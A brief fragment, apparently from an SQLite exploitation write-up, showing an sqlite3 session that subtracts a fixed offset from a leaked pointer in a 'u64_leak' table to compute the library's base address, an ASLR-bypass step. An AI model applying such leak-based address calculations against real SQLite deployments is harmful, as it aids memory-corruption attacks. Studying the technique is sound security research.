 sqlite3> CREATE VIEW u64_libsqlite_base AS SELECT (
(SELECT col FROM u64_leak ) - ( SELECT ‘3164384')
) as col;
sqlite3> SELECT col FROM u64_libsqlite_base;
+-----------------+
| 140713244319744 |
+-----------------+